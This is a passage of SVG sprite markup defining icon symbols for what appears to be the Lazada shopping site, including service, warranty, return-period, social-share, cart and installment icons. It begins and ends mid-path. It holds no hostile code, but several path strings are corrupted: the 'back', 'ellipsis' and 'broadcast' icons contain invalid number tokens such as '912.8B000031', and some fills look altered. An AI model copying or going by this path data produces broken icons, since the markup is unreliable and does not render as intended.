96.861091l17.221818 13.079272-1.256727 28.765091-31.371637-1.349818c-11.403636 11.822545-0.791273 19.176727-0.791272 19.176727l31.325091 1.396364v0.512l-0.186182 4.980364h0.139636a134.330182 134.330182 0 0 0 128.186182 134.516363 134.190545 134.190545 0 0 0 139.264-123.112727c14.475636-0.139636 80.477091-0.605091 122.833455 0 47.802182 0.698182 59.904-27.601455 59.904-27.601454l4.282181-100.072728s30.068364 1.396364 44.032-4.933818c13.870545-6.237091 34.536727-39.610182 34.536728-39.610182l33.885091 59.298909a131.397818 131.397818 0 0 0-52.64291 99.746909 131.258182 131.258182 0 0 0 125.160728 137.076364 131.118545 131.118545 0 0 0 136.424727-125.765818 131.258182 131.258182 0 0 0-125.160727-136.983273zM330.193455 776.471273c21.643636 13.963636 36.770909 37.096727 39.889454 63.767272l-40.029091-1.722181a50.455273 50.455273 0 0 0-16.756363-23.086546l16.896-38.958545z m-43.566546-13.963637c4.189091 0.139636 8.145455 0.744727 12.101818 1.536l-12.427636 41.053091-1.489455-0.093091c-20.48-0.884364-39.517091 10.705455-48.034909 29.416728l-40.029091-1.722182a88.064 88.064 0 0 1 89.879273-70.237091v0.046545z m-7.633454 176.686546a88.203636 88.203636 0 0 1-84.154182-87.365818l37.329454 1.582545c-1.256727 27.927273 20.340364 51.572364 48.221091 52.875636 27.927273 1.210182 51.386182-20.48 52.596364-48.453818l37.282909 1.629091a88.110545 88.110545 0 0 1-91.229091 79.732364z m365.847272-338.292364c-80.430545-6.283636-150.202182 27.741091-150.202182 27.741091s-2.373818 3.258182-4.794181-0.186182c-14.010182-20.014545-15.546182-35.048727-15.546182-35.048727l33.512727-78.196364c25.832727 32.768 137.774545 67.863273 137.774546 67.863273l-0.791273 17.826909h0.046545z m146.571637 344.762182a88.436364 88.436364 0 0 1-84.340364-92.299636 88.389818 88.389818 0 0 1 29.789091-62.510546l20.154182 35.188364a46.778182 46.778182 0 0 0 30.673454 79.965091 46.638545 46.638545 0 0 0 34.304-80.244364 46.685091 46.685091 0 0 0-36.072727-13.032727c-4.701091-8.890182-12.055273-22.993455-20.340364-39.005091a88.064 88.064 0 0 1 117.713455 87.226182 88.389818 88.389818 0 0 1-91.880727 84.712727z m-270.196364-18.106182v-3.630545l132.654545 0.093091 3.49091 3.723636-136.145455-0.186182zM470.109091 964.421818v-3.677091l204.660364 0.139637 4.282181 3.816727L470.109091 964.421818z m85.643636-72.750545v-5.352728h91.229091l1.070546 3.909819-92.346182 1.396363zM234.496 163.188364c-21.922909 13.451636-41.425455-23.365818-31.511273-30.161455 332.148364-224.535273 603.648-2.699636 605.463273 16.430546 1.861818 19.176727-27.136 26.065455-27.136 26.065454-266.24-208.523636-524.986182-25.832727-546.816-12.334545z m62.370909 83.549091c-16.709818 10.845091-30.301091-18.757818-22.714182-24.203637 253.300364-180.177455 460.241455-2.187636 461.730909 13.172364 1.396364 15.406545-22.062545 20.945455-22.062545 20.945454-202.938182-167.377455-400.290909-20.759273-417.000727-9.914181zM368.733091 321.629091c-11.031273 7.819636-20.852364-15.313455-15.825455-19.176727 166.865455-129.722182 303.290182-1.582545 304.221091 9.495272 0.930909 11.077818-13.684364 16.896-13.684363 16.896-133.725091-120.552727-263.726545-14.987636-274.711273-7.168V321.629091z"></path>
      </symbol>
      <symbol id="lazadaicon_service" viewBox="0 0 1024 1024">
        <path d="M791.236118 531.80270466A78.30034946 78.30034946 0 0 0 785.77330297 517.91804997a61.45666943 61.45666943 0 0 0-30.38690869-29.02120529 20.03032178 20.03032178 0 0 0-8.19422255-3.30045065l-46.32012027-7.2837541a20.03032178 20.03032178 0 0 0-22.76172928 16.38844581l-36.76019288 219.99211563a19.80270466 19.80270466 0 0 0 16.27463616 22.76173001l42.79205178 6.94232733a17.41272317 17.41272317 0 0 0 3.41425958 0h5.34900611a60.7738181 60.7738181 0 0 0 41.54015658-17.75414919 79.66605358 79.66605358 0 0 0 9.78754377-11.38086501 79.66605358 79.66605358 0 0 0 8.9908828 0.79666097 77.73130633 77.73130633 0 0 0 26.6312238-4.77996369l-5.121389 30.1592923a83.30793026 83.30793026 0 0 1-35.96353262 51.10008252c-31.75261281 23.67219847-94.11975141 46.66154558-214.52930132 36.64638469a56.90432358 56.90432358 0 0 0-44.27156411-32.20784776c-29.47643951-4.89377188-56.90432358 9.78754378-60.43239133 33.00450801s16.95748823 45.52345929 46.43392773 50.7586572A58.2700277 58.2700277 0 0 0 530.84193207 869.58677086c22.76172928 2.16236438 44.61299011 3.18664247 65.09854685 3.18664248 80.69033094 0 142.60223533-16.27463689 184.82524325-48.59629284a120.86478413 120.86478413 0 0 0 49.84818803-76.59322005l17.98176632-108.23202392 3.18664246-18.66461766a77.95892343 77.95892343 0 0 0-60.54620098-88.88455421z m20.94079094 82.28365219l-5.23519719 31.41118677a38.125897 38.125897 0 0 1-30.72833545 30.61452652l17.07129715-101.74493154a38.01208808 38.01208808 0 0 1 18.89223549 39.71921825zM723.17854652 698.87379943a20.03032178 20.03032178 0 0 1-16.04701904 6.48709312l-22.76172929-3.86949381 30.27309978-180.95575016 22.76173 3.64187668a20.3717478 20.3717478 0 0 1 13.08799443 11.380865 48.82390995 48.82390995 0 0 1 3.8694938 30.04548266l-17.64034029 105.72823352A49.05152707 49.05152707 0 0 1 723.17854652 698.87379943zM285.58429604 491.28682617A19.91651357 19.91651357 0 0 0 262.25352361 475.80885026l-45.52345929 8.99088279a20.14413068 20.14413068 0 0 0-8.08041363 3.64187669 61.34286124 61.34286124 0 0 0-29.81786626 30.15929157A88.42931928 88.42931928 0 0 0 173.2551612 573.68428727l21.73745121 104.93157327c7.85279651 37.67066206 36.6463847 64.41569478 67.2609112 64.41569405a54.05910787 54.05910787 0 0 0 6.03185818-0.56904314h0.56904314a16.72987112 16.72987112 0 0 0 4.09711163 0l42.45062575-9.44611774A19.80270466 19.80270466 0 0 0 330.5387122 709.57181237zM264.75731402 703.19852818c-11.380865 2.27617329-26.40360597-11.380865-30.72833544-32.43546488L212.17771847 565.60387292a50.30342227 50.30342227 0 0 1 2.73140751-30.15929158A20.48555673 20.48555673 0 0 1 228.11092933 523.60848211l22.76172928-4.55234584L287.74666042 698.87379943zM771.43341334 458.62374419a93.09547403 93.09547403 0 0 1 16.04701904 9.78754378c0-103.56586915-25.37932861-183.80096588-74.20323782-238.99816004C661.38045108 171.02929132 582.85248376 141.21142578 479.28661461 141.21142578S297.87563022 171.02929132 245.86507854 229.52693612C196.47212546 285.29317342 171.20660503 366.89397427 171.77564889 472.39459067a89.56740555 89.56740555 0 0 1 19.11985261-13.54322937 54.05910787 54.05910787 0 0 1 18.77842655-7.6251794l3.6418767-0.68285133c2.84521643-83.87697341 23.89981629-148.97551953 63.5052256-193.47470145a67.37471941 67.37471941 0 0 0 34.1425943 37.67066277 63.96045983 63.96045983 0 0 0 26.06218066 5.34900612 88.54312818 88.54312818 0 0 0 45.52345857-13.31561155 139.52940179 139.52940179 0 0 1 22.76173002-10.69801295 234.44581418 234.44581418 0 0 1 74.43085566-11.380865 234.21819706 234.21819706 0 0 1 74.31704676 11.38086501 144.99221681 144.99221681 0 0 1 22.76172927 10.69801294 88.54312818 88.54312818 0 0 0 45.5234593 13.31561155 63.96045983 63.96045983 0 0 0 26.06217995-5.34900612 67.37471941 67.37471941 0 0 0 34.14259501-37.67066277c39.26398328 44.15775518 60.31858315 109.37011021 63.6190338 194.0437446l6.25947528 0.91046916a56.90432358 56.90432358 0 0 1 19.00604441 6.60090131z m-139.98463673-201.78273218a23.78600738 23.78600738 0 0 1-9.21850063 1.82093833 39.4916004 39.4916004 0 0 1-11.38086429-1.93474726A217.82975197 217.82975197 0 0 0 569.53687222 237.49354157l-1.25189519-0.56904315v1.02427808-1.02427808a273.82360639 273.82360639 0 0 0-87.74646722-13.65703758H478.48995436a272.45790226 272.45790226 0 0 0-87.5188501 13.7708465l-1.59332123 0.56904314a211.57027597 211.57027597 0 0 0-40.85730452 19.1198526 40.06064427 40.06064427 0 0 1-12.06371634 2.04855545 23.78600738 23.78600738 0 0 1-9.21850063-1.82093834c-10.01516088-4.55234587-14.90893277-18.55080946-17.18510606-29.70405662C353.30044148 197.43289802 410.20476579 182.41015633 479.62804064 182.29634741S606.06944801 197.43289802 649.20292582 227.13695464c-2.84521643 11.15324717-7.6251794 25.1517115-17.75414922 29.70405737z"></path>
      </symbol>
      <symbol id="lazadaicon_nowarranty" viewBox="0 0 1024 1024">
        <path d="M298.666667 648.533333l-29.866667 34.133334C153.6 490.666667 170.666667 256 170.666667 251.733333c0-4.266667 4.266667-12.8 8.533333-17.066666 4.266667-4.266667 12.8-4.266667 17.066667-4.266667 217.6 25.6 285.866667-85.333333 285.866666-85.333333 4.266667-8.533333 12.8-12.8 21.333334-12.8s17.066667 4.266667 21.333333 8.533333c4.266667 4.266667 38.4 59.733333 140.8 81.066667l-34.133333 38.4c-68.266667-17.066667-106.666667-51.2-128-72.533334-34.133333 38.4-119.466667 102.4-285.866667 89.6-4.266667 59.733333 4.266667 226.133333 81.066667 371.2z m537.6-401.066666v4.266666c0 4.266667 34.133333 482.133333-320 631.466667h-8.533334H494.933333c-55.466667-21.333333-98.133333-51.2-136.533333-85.333333l29.866667-34.133334c34.133333 29.866667 68.266667 55.466667 115.2 76.8C763.733333 725.333333 789.333333 409.6 793.6 298.666667l42.666667-51.2zM814.933333 128l38.4 34.133333L226.133333 883.2l-38.4-34.133333L814.933333 128z"></path>
      </symbol>
      <symbol id="lazadaicon_warranty" viewBox="0 0 1024 1024">
        <path d="M844.8 234.666667c-4.266667-4.266667-12.8-4.266667-17.066667-4.266667-217.6 25.6-290.133333-85.333333-294.4-89.6-4.266667-8.533333-12.8-12.8-21.333333-12.8s-17.066667 4.266667-21.333333 12.8c0 0-72.533333 115.2-294.4 89.6-4.266667 0-12.8 0-17.066667 4.266667-4.266667 0-8.533333 8.533333-8.533333 12.8 0 4.266667-34.133333 494.933333 332.8 648.533333h21.333333C891.733333 742.4 853.333333 256 853.333333 247.466667c0-4.266667-4.266667-12.8-8.533333-12.8z m-627.2 42.666666c170.666667 12.8 260.266667-51.2 294.4-89.6 34.133333 38.4 123.733333 102.4 294.4 89.6 4.266667 93.866667-12.8 448-294.4 571.733334C230.4 725.333333 217.6 371.2 217.6 277.333333z" fill="#9E9E9E"></path>
      </symbol>
      <symbol id="lazadaicon_0day" viewBox="0 0 1024 1024">
        <path d="M512 281.6c-136.533333 0-247.466667 106.666667-247.466667 238.933333 0 38.4 8.533333 76.8 29.866667 110.933334l-38.4 38.4c-25.6-42.666667-42.666667-93.866667-42.666667-149.333334 0-157.866667 132.266667-290.133333 294.4-290.133333 51.2 0 102.4 12.8 145.066667 38.4l-12.8 17.066667-38.4 12.8c-25.6-12.8-59.733333-17.066667-89.6-17.066667z m149.333333 430.933333c12.8-8.533333 25.6-4.266667 34.133334 4.266667 8.533333 8.533333 8.533333 25.6-4.266667 34.133333-51.2 38.4-110.933333 59.733333-179.2 59.733334-59.733333 0-110.933333-17.066667-157.866667-42.666667l34.133334-34.133333c34.133333 21.333333 76.8 29.866667 119.466666 29.866666 59.733333 0 110.933333-17.066667 153.6-51.2z m251.733334-213.333333c12.8 0 25.6 12.8 25.6 25.6 0 230.4-192 418.133333-426.666667 418.133333-93.866667 0-179.2-29.866667-247.466667-81.066666l34.133334-38.4c59.733333 42.666667 136.533333 64 213.333333 64 209.066667 0 375.466667-166.4 375.466667-366.933334 0-12.8 12.8-21.333333 25.6-21.333333zM823.466667 298.666667c-4.266667 17.066667-17.066667 29.866667-34.133334 34.133333h-4.266666l38.4-34.133333zM200.533333 725.333333l-34.133333 34.133334C115.2 695.466667 85.333333 610.133333 85.333333 520.533333c0-230.4 192-418.133333 426.666667-418.133333 59.733333 0 119.466667 12.8 174.933333 38.4l21.333334-34.133333c8.533333-12.8 21.333333-21.333333 38.4-17.066667 17.066667 0 34.133333 12.8 38.4 29.866667l4.266666 21.333333-42.666666 42.666667-8.533334-34.133334-34.133333 55.466667C648.533333 170.666667 580.266667 153.6 512 153.6c-209.066667 0-375.466667 166.4-375.466667 366.933333 0 76.8 21.333333 149.333333 64 204.8zM896 85.333333l42.666667 38.4-810.666667 810.666667-42.666667-38.4L896 85.333333z"></path>
      </symbol>
      <symbol id="lazadaicon_7days" viewBox="0 0 1024 1024">
        <path d="M648.533333 409.6v38.4l-106.666666 238.933333h-76.8l98.133333-217.6h-119.466667V409.6h204.8z m264.533334 85.333333c12.8 0 25.6 12.8 25.6 25.6 0 230.4-192 418.133333-426.666667 418.133334S85.333333 750.933333 85.333333 520.533333s192-418.133333 426.666667-418.133333c59.733333 0 119.466667 12.8 174.933333 38.4l21.333334-34.133333c4.266667-17.066667 21.333333-21.333333 38.4-21.333334s34.133333 12.8 38.4 29.866667l42.666666 162.133333c8.533333 21.333333-8.533333 46.933333-29.866666 55.466667l-179.2 55.466667h-8.533334c-8.533333 0-21.333333-8.533333-25.6-17.066667-8.533333-12.8 0-25.6 12.8-29.866667l174.933334-55.466666-34.133334-140.8-34.133333 59.733333C648.533333 170.666667 580.266667 153.6 512 153.6c-209.066667 0-375.466667 166.4-375.466667 366.933333 0 204.8 170.666667 366.933333 375.466667 366.933334 209.066667 0 375.466667-166.4 375.466667-366.933334 0-12.8 12.8-25.6 25.6-25.6z m-401.066667-213.333333c-136.533333 0-247.466667 106.666667-247.466667 243.2 0 132.266667 110.933333 243.2 247.466667 243.2 55.466667 0 106.666667-17.066667 149.333333-51.2 12.8-8.533333 25.6-4.266667 34.133334 4.266667 8.533333 8.533333 8.533333 25.6-4.266667 34.133333-51.2 34.133333-110.933333 55.466667-179.2 55.466667-162.133333 0-294.4-132.266667-294.4-290.133334 0-157.866667 132.266667-290.133333 294.4-290.133333 55.466667 0 110.933333 17.066667 157.866667 46.933333l-68.266667 21.333334c-25.6-12.8-59.733333-17.066667-89.6-17.066667z"></path>
      </symbol>
      <symbol id="lazadaicon_14days" viewBox="0 0 1024 1024">
        <path d="M913.066667 494.933333c12.8 0 25.6 12.8 25.6 25.6 0 230.4-192 418.133333-426.666667 418.133334S85.333333 750.933333 85.333333 520.533333s192-418.133333 426.666667-418.133333c59.733333 0 119.466667 12.8 174.933333 38.4l21.333334-34.133333c4.266667-17.066667 21.333333-21.333333 38.4-21.333334s34.133333 12.8 38.4 29.866667l42.666666 162.133333c8.533333 21.333333-8.533333 46.933333-29.866666 55.466667l-179.2 55.466667h-8.533334c-8.533333 0-21.333333-8.533333-25.6-17.066667-8.533333-12.8 0-25.6 12.8-29.866667l174.933334-55.466666-34.133334-140.8-34.133333 59.733333C648.533333 170.666667 580.266667 153.6 512 153.6c-209.066667 0-375.466667 166.4-375.466667 366.933333 0 204.8 170.666667 366.933333 375.466667 366.933334 209.066667 0 375.466667-166.4 375.466667-366.933334 0-12.8 12.8-25.6 25.6-25.6zM392.533333 469.333333V413.866667h115.2c0 17.066667-4.266667 29.866667-4.266666 46.933333v157.866667c0 17.066667 0 29.866667 4.266666 46.933333h-68.266666c0-12.8 4.266667-29.866667 4.266666-46.933333V469.333333H392.533333z m153.6 145.066667v-55.466667c12.8-12.8 12.8-12.8 29.866667-34.133333l68.266667-76.8c12.8-17.066667 21.333333-25.6 29.866666-34.133333h64c0 17.066667-4.266667 29.866667-4.266666 51.2v98.133333h8.533333c8.533333 0 21.333333 0 29.866667-4.266667v55.466667H733.866667v12.8c0 17.066667 0 25.6 4.266666 38.4h-64c0-8.533333 4.266667-21.333333 4.266667-38.4v-12.8h-132.266667z m123.733334-51.2v-34.133333-42.666667c-4.266667 8.533333-12.8 12.8-17.066667 25.6l-42.666667 51.2h59.733334zM512 281.6c-136.533333 0-247.466667 106.666667-247.466667 243.2 0 132.266667 110.933333 243.2 247.466667 243.2 55.466667 0 106.666667-17.066667 149.333333-51.2 12.8-8.533333 25.6-4.266667 34.133334 4.266667 8.533333 8.533333 8.533333 25.6-4.266667 34.133333-51.2 34.133333-110.933333 55.466667-179.2 55.466667-162.133333 0-294.4-132.266667-294.4-290.133334 0-157.866667 132.266667-290.133333 294.4-290.133333 55.466667 0 110.933333 17.066667 157.866667 46.933333l-68.266667 21.333334c-25.6-12.8-59.733333-17.066667-89.6-17.066667z"></path>
      </symbol>
      <symbol id="lazadaicon_optionChecked" viewBox="0 0 1024 1024">
        <path d="M1023.6802 0v1023.3604H0.3198L1023.6802 0z" fill="#0a5d24"></path>
        <path d="M652.072455 910.790756l-173.971268-173.331668 49.249219-49.249219 124.722049 124.722049 263.515303-263.515303 48.609619 49.249219-312.124922 312.124922zM0.3198 1023.3604v-63.960025L959.720175 0h63.960025v44.772017L45.091818 1024 0.3198 1023.3604z" fill="#8B0000"></path>
      </symbol>
      <symbol id="lazadaicon_google" viewBox="0 0 1024 1024">
        <path d="M552.96 1024h-81.92C212.992 1024 0 811.008 0 552.96v-81.92C0 212.992 212.992 0 471.04 0h81.92c258.048 0 471.04 212.992 471.04 471.04v81.92c0 258.048-212.992 471.04-471.04 471.04z" fill="#D34836"></path>
        <path d="M583.68 559.104v-81.92H389.12v81.92h112.64c-16.384 49.152-63.488 81.92-116.736 81.92-51.2 0-114.688-47.104-114.688-122.88 0-69.632 49.152-122.88 114.688-122.88 30.72 0 61.44 12.288 81.92 30.72l59.392-59.392c-36.864-34.816-86.016-55.296-139.264-55.296-112.64 0-202.752 92.16-202.752 202.752s92.16 202.752 202.752 202.752c106.496 4.096 184.32-61.44 196.608-157.696zM839.68 483.328v51.2h-71.68v71.68H716.8v-71.68h-71.68v-51.2H716.8v-71.68h51.2v71.68H839.68z" fill="#8B0000"></path>
      </symbol>
      <symbol id="lazadaicon_twitter" viewBox="0 0 1024 1024">
        <path d="M552.96 1024h-81.92C212.992 1024 0 811.008 0 552.96v-81.92C0 212.992 212.992 0 471.04 0h81.92c258.048 0 471.04 212.992 471.04 471.04v81.92c0 258.048-212.992 471.04-471.04 471.04z" fill="#5EAADE"></path>
        <path d="M784.384 346.112c-20.48 8.192-40.96 14.336-63.488 18.432 22.528-14.336 40.96-34.816 49.152-61.44-22.528 12.288-45.056 22.528-71.68 26.624-20.48-22.528-49.152-34.816-81.92-34.816-61.44 0-112.64 49.152-112.64 112.64 0 8.192 0 16.384 2.048 24.576-92.16-4.096-176.128-49.152-231.424-116.736-8.192 14.336-14.336 32.768-14.336 53.248 0 38.912 20.48 73.728 49.152 92.16-18.432 0-34.816-6.144-51.2-14.336v2.048c0 53.248 38.912 100.352 90.112 110.592-10.24 2.048-18.432 4.096-28.672 4.096-8.192 0-14.336 0-20.48-2.048 14.336 45.056 55.296 77.824 104.448 77.824-38.912 30.72-86.016 47.104-139.264 47.104-8.192 0-18.432 0-26.624-2.048 49.152 32.768 108.544 51.2 172.032 51.2 206.848 0 319.488-169.984 319.488-319.488v-14.336c20.48-14.336 38.912-34.816 55.296-55.296z" fill="#8B0000"></path>
      </symbol>
      <symbol id="lazadaicon_pinterest" viewBox="0 0 1024 1024">
        <path d="M552.96 1024h-81.92C212.992 1024 0 811.008 0 552.96v-81.92C0 212.992 212.992 0 471.04 0h81.92c258.048 0 471.04 212.992 471.04 471.04v81.92c0 258.048-212.992 471.04-471.04 471.04z" fill="#CA242D"></path>
        <path d="M354.304 555.008c12.288 8.192 20.48 10.24 24.576-2.048 4.096-12.288 4.096-16.384 6.144-28.672 2.048-12.288 0-12.288-10.24-24.576-10.24-14.336-26.624-53.248-4.096-114.688 24.576-69.632 94.208-100.352 155.648-96.256 61.44 4.096 118.784 36.864 120.832 120.832 2.048 79.872-24.576 124.928-36.864 139.264-12.288 14.336-43.008 47.104-83.968 28.672-49.152-22.528-22.528-71.68-18.432-90.112 4.096-20.48 26.624-63.488 16.384-102.4-8.192-24.576-43.008-36.864-61.44-22.528-26.624 20.48-32.768 38.912-36.864 67.584-4.096 30.72 10.24 61.44 10.24 61.44s-32.768 131.072-38.912 165.888c-8.192 47.104-12.288 77.824-4.096 120.832 2.048 10.24 8.192 14.336 14.336 4.096 14.336-22.528 43.008-65.536 55.296-116.736 8.192-36.864 16.384-69.632 16.384-69.632s20.48 34.816 61.44 38.912c40.96 4.096 83.968-2.048 133.12-53.248 47.104-51.2 57.344-151.552 51.2-192.512-8.192-53.248-53.248-137.216-151.552-153.6-108.544-18.432-172.032 26.624-186.368 38.912-28.672 22.528-77.824 69.632-81.92 147.456-8.192 100.352 32.768 122.88 49.152 133.12z" fill="#8B0000"></path>
      </symbol>
      <symbol id="lazadaicon_tumblr" viewBox="0 0 1024 1024">
        <path d="M552.96 1024h-81.92C212.992 1024 0 811.008 0 552.96v-81.92C0 212.992 212.992 0 471.04 0h81.92c258.048 0 471.04 212.992 471.04 471.04v81.92c0 258.048-212.992 471.04-471.04 471.04z" fill="#181818"></path>
        <path d="M649.216 679.936l26.624 81.92c-6.144 8.192-18.432 16.384-38.912 22.528-20.48 6.144-40.96 10.24-61.44 10.24-24.576 0-45.056-2.048-65.536-8.192-20.48-6.144-36.864-14.336-49.152-24.576L430.08 724.992c-8.192-14.336-14.336-26.624-18.432-40.96-4.096-14.336-6.144-26.624-6.144-40.96v-186.368H348.16v-73.728c16.384-6.144 30.72-14.336 45.056-24.576 12.288-10.24 22.528-20.48 30.72-30.72 8.192-10.24 14.336-22.528 20.48-34.816 6.144-12.288 10.24-24.576 12.288-34.816l6.144-30.72c0-2.048 0-2.048 2.048-2.048l2.048-2.048h83.968V368.64h114.688v86.016h-114.688v178.176c0 6.144 0 12.288 2.048 18.432 2.048 6.144 4.096 12.288 8.192 18.432 4.096 6.144 10.24 10.24 16.384 14.336s16.384 4.096 28.672 4.096c14.336 2.048 28.672-2.048 43.008-8.192z" fill="#8B0000"></path>
      </symbol>
      <symbol id="lazadaicon_next" viewBox="0 0 1024 1024">
        <path d="M618.66666633 516.26666699L281.60000033 853.33333299l85.333333 85.33333401L789.33333332 516.266667l-4.266667-4.266667-422.39999999-422.4-85.333333 85.333333 341.333333 341.33333399z"></path>
      </symbol>
      <symbol id="lazadaicon_delete" viewBox="0 0 1024 1024">
        <path d="M896 204.8L819.2 128 512 435.2 204.8 128 128 204.8l307.2 307.2L128 819.2 204.8 896l307.2-307.2 307.2 307.2 76.8-76.8-307.2-307.2z"></path>
      </symbol>
      <symbol id="lazadaicon_add" viewBox="0 0 1024 1024">
        <path d="M544 480v-160h-64v160h-160v64h160v160h64v-160h160v-64h-160z"></path>
      </symbol>
      <symbol id="lazadaicon_reduce" viewBox="0 0 1024 1024">
        <path d="M320 480h384v64h-384z"></path>
      </symbol>
      <symbol id="lazadaicon_check" viewBox="0 0 1024 1024">
        <path d="M840.533333 213.333333L938.666667 311.466667 362.666667 883.2 85.333333 605.866667l98.133334-98.133334 179.2 179.2z"></path>
      </symbol>
      <symbol id="lazadaicon_back" viewBox="0 0 1024 1024">
        <path d="M912.8B000031 464H303.99999969l280.8B000031-280.8B000031L512 111.99999969 111.99999969 512l400.8B000031 400.8B000031 72-72-280.8B000031-280.8B000031H912.8B000031z"></path>
      </symbol>
      <symbol id="lazadaicon_ellipsis" viewBox="0 0 1024 1024">
        <path d="M682.666667 512c0-46.933333 38.4-85.333333 85.333333-85.333333s85.333333 38.4 85.333333 85.333333-38.4 85.333333-85.333333 85.333333-85.333333-38.4-85.333333-85.333333z m-85.33333399 0c0 46.933333-38.4 85.333333-85.33333301 85.33333301s-85.333333-38.4-85.33333301-85.33333301 38.4-85.333333 85.33333301-85.33333301 85.333333 38.4 85.33333301 85.33333301z m-256.8B000001 0c0 46.933333-38.4 85.333333-85.333333 85.333333s-85.333333-38.4-85.333333-85.333333 38.4-85.333333 85.333333-85.333333 85.333333 38.4 85.333333 85.333333z" fill="#808080"></path>
      </symbol>
      <symbol id="lazadaicon_bgCircle" viewBox="0 0 1024 1024">
        <path d="M512 512m-426.666667 0a426.666667 426.666667 0 1 0 853.333334 0 426.666667 426.666667 0 1 0-853.333334 0Z" fill="#0a5d24"></path>
      </symbol>
      <symbol id="lazadaicon_dropDownArrow" viewBox="0 0 1024 1024">
        <path d="M650.08 458.08l52.32 52.32L512 700.8l-190.4-190.4 52.32-52.32L512 596.16z" fill="#9E9E9E"></path>
      </symbol>
      <symbol id="lazadaicon_btnCheck" viewBox="0 0 1024 1024">
        <path d="M433.694118 602.352941l-90.352942-90.352941-57.223529 57.223529 147.576471 141.552942 304.188235-337.317647-57.223529-57.22353-246.964706 286.117647zM512 60.235294c249.976471 0 451.764706 201.788235 451.764706 451.764706s-201.788235 451.764706-451.764706 451.764706S60.235294 761.976471 60.235294 512 262.023529 60.235294 512 60.235294z" fill="#FF330C"></path>
      </symbol>
      <symbol id="lazadaicon_addToCart" viewBox="0 0 1024 1024">
        <path d="M520.533333 738.133333c-34.133333 0-64 29.866667-64 64s29.866667 64 64 64 64-29.866667 64-64-25.6-64-64-64zM324.266667 213.333333v64h64l119.466666 251.733334-46.933333 76.8c-4.266667 8.533333-8.533333 21.333333-8.533333 34.133333 0 34.133333 29.866667 64 64 64h392.533333V640h-379.733333c-4.266667 0-8.533333-4.266667-8.533334-8.533333v-4.266667l29.866667-55.466667h243.2c25.6 0 46.933333-12.8 55.466667-34.133333l119.466666-213.333333c12.8-4.266667 12.8-4.266667 12.8-12.8 0-21.333333-12.8-34.133333-34.133333-34.133334H460.8L430.933333 213.333333H324.266667z m524.8 524.8c34.133333 0 64 29.866667 64 64s-29.866667 64-64 64-64-29.866667-64-64 29.866667-64 64-64z m-610.133334-256h123.733334V554.666667H238.933333v140.8H166.4V554.666667H42.666667v-72.533334h123.733333v-128h76.8v128z" fill="#9E9E9E"></path>
      </symbol>
      <symbol id="lazadaicon_tooltip" viewBox="0 0 1024 1024">
        <path d="M469.333333 725.333333h85.333334v-256h-85.333334v256z m42.666667-640C277.333333 85.333333 85.333333 277.333333 85.333333 512s192 426.666667 426.666667 426.666667 426.666667-192 426.666667-426.666667S746.666667 85.333333 512 85.333333z m0 768c-187.733333 0-341.333333-153.6-341.333333-341.333333s153.6-341.333333 341.333333-341.333333 341.333333 153.6 341.333333 341.333333-153.6 341.333333-341.333333 341.333333zM469.333333 384h85.333334V298.666667h-85.333334v85.333333z" fill="#808080"></path>
      </symbol>
      <symbol id="lazadaicon_broadcast" viewBox="0 0 1024 1024">
        <path d="M66.28571471 360.11428538v303.87428619h197.99999994L512 917.18857149V106.81142851L264.28571481 360.11428538H66.28571471zM734.85714313 512c0-91.13142842-49.57714313-167.14285687-123.84-202.59428526v405.18857052C685.27999998 679.14285687 734.85714313 603.23428535 734.85714313 512zM611.01714313 66.28571471v106.35428524c143.65714313 45.68B00006 247.6457147 177.2571431 247.64571372 339.3942854 0 162.06857149-104.02285691 293.76000001-247.64571372 339.32571454V957.71428529C809.12000005 912.11428539 957.71428529 729.78285684 957.71428529 512 957.71428529 294.28571476 809.12000005 111.88571461 611.01714313 66.28571471z" fill="#26A96D"></path>
      </symbol>
      <symbol id="lazadaicon_close" viewBox="0 0 1024 1024">
        <path d="M555.424 516.608l158.4-158.4-54.336-54.304-158.4 158.4-153.856-153.856-54.304 54.304 153.888 153.856-149.344 149.344 54.304 54.304 149.344-149.344 153.856 153.856 54.304-54.304-153.856-153.856z m-43.008 472.64c-265.088 0-480-214.944-480-480 0-265.12 214.912-480 480-480 265.088 0 480 214.88 480 480 0 265.056-214.912 480-480 480z"></path>
      </symbol>
      <symbol id="lazadaicon_closeBtn" viewBox="0 0 1024 1024">
        <path d="M0 512C0 229.23 229.23 0 512 0s512 229.23 512 512-229.23 512-512 512S0 794.77 0 512z m768-204.8L716.8 256 512 460.8 307.2 256 256 307.2 460.8 512 256 716.8l51.2 51.2L512 563.2 716.8 768l51.2-51.2L563.2 512 768 307.2z" fill="#D1D3D4"></path>
      </symbol>
      <symbol id="lazadaicon_installment" viewBox="0 0 1024 1024">
        <path d="M776.7552 779.6224l-3.0464 0.4864v-41.856l3.072 0.4864c23.04 3.4816 39.04 13.568 39.0144 20.3776 0 6.8864-16.0256 16.9984-39.04 20.5056z m-32.2304-73.6l-3.0208-0.384c-25.472-3.4048-41.0624-14.336-41.1136-20.7104 0.0768-6.3744 15.7184-17.3568 41.1136-20.7616l3.0208-0.384v42.24z m88.192 26.2912a47.8976 47.8976 0 0 0-11.0592-6.9632c-10.5728-5.0944-26.4192-9.6-45.7472-13.056l-2.2016-0.4096v-47.9488l3.072 0.4608c17.92 2.7136 30.5152 9.1136 35.9168 14.7712l28.2624-10.0352c-9.1648-17.7408-33.6896-30.8224-64.896-34.4064l-2.3552-0.2816v-25.7536h-29.184v25.5744l-2.4064 0.2304c-41.728 4.224-70.8352 24.9856-70.8352 50.4576 0 12.9024 7.2192 24.6784 21.0432 34.048l1.1264 0.5888c6.6816 3.5328 21.8624 10.1376 48.8448 14.4896l2.2272 0.3584v45.9264l-3.0208-0.4096c-19.712-2.6624-34.048-9.9584-39.0144-16.2304l-29.0304 7.1424c7.424 20.1472 33.9712 35.2256 68.6592 38.7584l2.4064 0.256v26.24l29.184 0.0256v-26.4704l2.3552-0.256c40.576-4.6592 68.9152-25.3696 68.9152-50.304 0-8.6784-3.2768-16.8192-9.6256-24.1408a64.1536 64.1536 0 0 0-2.6368-2.6624z m-74.624 137.7792c-83.968 0-152.2944-68.7104-152.2944-153.1648 0-84.4544 68.352-153.1904 152.32-153.1904 84.0192 0 152.3456 68.736 152.3456 153.1904s-68.3264 153.1648-152.3712 153.1648z m0-347.6224c-106.624 0-193.3824 87.2448-193.3824 194.4576 0 107.2384 86.784 194.432 193.3824 194.432 106.6752 0 193.4336-87.1936 193.4336-194.432 0-107.2128-86.7584-194.4576-193.4336-194.4576z m-467.0976 94.4384h53.8368v-54.144h-53.8368v54.144z m0 108.0064h53.8112v-54.144h-53.8368v54.144z 